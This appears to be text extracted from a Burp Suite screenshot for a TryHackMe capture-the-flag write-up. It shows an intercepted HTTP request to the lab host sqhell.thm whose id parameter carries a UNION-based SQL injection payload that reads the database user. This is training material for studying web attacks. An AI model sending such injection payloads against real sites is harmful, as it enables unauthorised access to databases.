 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://sqhell.thm:80 [10.10.136.88]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /post?id=-1%20union%20select%201,2,user(),4 HTTP/1.1
2 Host: sqhell.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Save item
Save successful: /home/tim/Bureau/tryhackme/write-up/view.req
OK